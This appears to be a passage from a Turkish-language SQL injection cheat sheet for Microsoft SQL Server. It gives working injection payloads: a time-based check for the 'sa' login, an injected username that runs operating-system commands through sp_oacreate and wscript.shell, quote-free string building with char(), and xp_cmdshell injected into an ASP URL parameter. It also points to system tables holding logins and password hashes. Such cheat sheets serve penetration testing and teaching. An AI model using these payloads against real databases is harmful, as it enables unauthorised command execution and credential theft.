 VIII. “sa” olarak login olduk mu?
if (select user) = 'sa' waitfor delay '0:0:5'

IX. ActiveX desteğinden dolayı scripting kullanılabilir (VBS, WSH)
wscript.shell example
declare @o int
exec sp_oacreate 'wscript.shell', @o out
exec sp_oamethod @o, 'run', NULL, 'notepad.exe'

Username: '; declare @o int exec sp_oacreate 'wscript.shell', @o out exec sp_oamethod @o, 'run', NULL, 'notepad.exe' --

X. SQL Server’ı konuşturma (maymunluk olsun diye yapılabilir)

XI. Tırnak Kullanmadan SQL Yazmak
insert into users values( 666, char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), 0xffff)

veya sadece numerik değerler ile data girilebilir

insert into users values( 667, 123, 123, 0xffff)

SQL Server integerları otomatik olarak varchar a çeviriyor.

XII. Xx.asp?p=xx’; EXEC master.dbo.xp_cmdshell ‘cmd.exe dir c:’

Özel Tablolar

I. Hata Mesajları
select * from master..sysmessages

II. Linked Serverlar (openquery fonskiyonunu login olmadan kullanilabilir eger ki sp_addlinkedsrvlogin kullanıldıysa)
master..sysservers

III. Şifreler, Loginler
master..sysxlogins

5